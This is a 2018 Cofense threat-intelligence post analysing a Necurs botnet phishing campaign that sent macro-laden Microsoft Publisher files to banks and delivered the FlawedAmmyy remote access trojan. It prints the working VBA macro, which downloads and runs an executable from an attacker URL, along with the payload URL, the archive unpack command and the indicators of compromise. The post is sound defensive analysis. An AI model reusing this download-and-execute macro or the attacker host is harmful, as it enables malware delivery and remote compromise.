# Necurs Targeting Banks with PUB File that Drops FlawedAmmyy

cofense.com/necurs-targeting-banks-pub-file-drops-flawedammyy/

Cofense

August 15, 2018

By Jason Meurer and Darrel Rendell

Cofense™ Research reports that the Necurs botnet began a new campaign at approximately 7:30 EST on Aug 15, one appearing to be highly targeted at the banking industry. So far, Cofense has seen over 3,701 bank domains targeted as recipients.

(Update: The campaign appeared to stop as of 15:37 EST. Number of banks targeted was updated on 8/16/18. We will update this blog post if the situation changes.)

Necurs is a rootkit first observed in 2012. It utilizes multiple Domain Generation Algorithms (DGA's) coupled with .bit domain names as well as P2P communications to remain resilient against shutdown. Necurs became fairly famous when it began sending waves of Dridex and Locky a few years ago. We have noticed an uptick in campaigns originating from the Necurs botnet in recent weeks.

What stood out today is what changed. Necurs for months has been sending a seemingly never-ending stream of typical spam campaigns. Today at 7:30am EST we noticed a new file extension attached to its phishing campaigns: .PUB, which belongs to Microsoft Publisher.Like Word and Excel, Publisher has the ability to embed macros. So just when you are feeling confident about a layered defense protecting you from Malicious Word docs, Necurs adapts and throws you a curveball.

The other eyebrow-raising moment is when it was observed that all of the recipients worked for banks. There were no free mail providers in this campaign, signaling clear intent by the attackers to infiltrate banks specifically.

The emails are fairly basic and appear to be coming from someone in India with the subject of “Request BOI” or “Payment Advice <random alpha numeric>”.The attached file has a Microsoft Publisher, .pub, extension with an embedded macro. When executed, the macro gets the URL in the UserForm1.Frame1.tag object which further downloads from a remote host.

```
Sub Document_Open()
Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
xHttp.Open "GET", UserForm1.Frame1.Tag, False
xHttp.Send

With bStrm
    .Type = 1 '//binary
    .Open
    .write xHttp.responseBody
    .savetofile "smth.exe", 2 '//overwrite
End With
Shell ("smth.exe")

End Sub
```Stream: VBA/UserForm1/f

```
00000000  00 04 24 00 08 0C 10 0C 01 00 00 00 FF FF 00 00   ..$.............
00000010  01 00 00 00 00 7D 00 00 6B 1F 00 00 E1 14 00 00   .....}..k.......
00000020  00 00 00 00 00 00 00 00 03 52 E3 0B 91 8F CE 11   .........R......
00000030  9D E3 00 AA 00 4B B8 51 01 CC 00 00 90 01 44 42   .....K.Q......DB
00000040  01 00 06 54 61 68 6F 6D 61 00 00 01 00 00 00 44   ...Tahoma......D
00000050  00 00 00 00 01 61 6D 00 00 3C 00 D7 01 00 00 06   .....am..<......
00000060  00 00 80 13 00 00 80 01 00 00 00 23 00 04 00 00   ...........#....
00000070  00 0E 00 46 72 61 6D 65 31 D8 06 68 74 74 70 3A   ...Frame1..http:
00000080  2F 2F 66 37 39 71 2E 63 6F 6D 2F 61 61 31 06 22   //f79q.com/aa1."
00000090  04 00 00 22 04 00 00                              ..."...
```

Actions taken upon execution of the downloaded file:

- Drop a file to $cwd\smth.exe
- Drop a copy of 7za.exe
- Drop a password protected archive
- Unpack with this command: `7za.exe x archive.7z -pX9e5UD6AN1vQCK08DM4O -o"C:\Users\admin\AppData\Roaming\Microsoft\Windows" -aoa`
- Drops archive.cab, renames to winksys.exe
- Launch winksys.exe

In this same phishing campaign targeting Banking employees, a smaller subset of the samples used weaponized PDF files. These PDF files are identical to ones used in a very recent campaign which leveraged .iqy files.

The final payload for this campaign is the FlawedAmmyy remote access trojan. FlawedAmmyy is based on the leaked source code for Ammyy Admin. This tool provides full remote control of the compromised host leading to file and credential theft as well as serving as a beachhead for any further lateral movement within the organization.

Again, as this campaign is evolving more than 2,700 bank domains have been target recipients. The banks range from small regional banks all the way up to the largest financial institutions in the world. We have not yet determined the actor(s) behind this specific campaign or the final goal. Cofense will continue to monitor the campaign for additional developments.

For a look back and look ahead at major malware trends, view the 2018 Cofense Malware Review.

IOC's

- Subject: Request BOI
- Subject: Payment Advice DHS<9 digits>

Filenames- Payment_Advice_DHS<9 digits>.pub
- pub

File MD5

5fdeaa5e62fabc9933352efe016f1565

URL

Hxxp://f79q[DOT]com/aa1

References:

https://securityintelligence.com/the-necurs-botnet-a-pandoras-box-of-malicious-spam/

Current Cofense Triage™ and Cofense Intelligence™ customers:

If your employees received and reported this phishing campaign, the bad news is it made it through your perimeter defense. The *good* news is Cofense Triage's preloaded community generated and curated rules identified this as a high risk attachment. Specifically pm_office_with_macro, office_publisher_file, and Macro_AutoRun.:

Summary Headers Text Body HTML Body HTML Preview Attachments

Received: Today Aug 15, 2018 at 16:46:10 UTC

Reported: Today Aug 15, 2018 at 16:46:10 UTC

Category: Uncategorized Categorize Report

Matches: Macro_AutoRun PM_Office_With_Macro Office_Publisher_File att_test PM_office_magic_bytes

Subject: Request BOI

*All third-party trademarks referenced by Cofense whether in logo form, name form or product form, or otherwise, remain the property of their respective holders, and use of these trademarks in no way indicates any relationship between Cofense and the holders of the trademarks.*

Don't miss out on any of our phishing updates! Subscribe to our blog.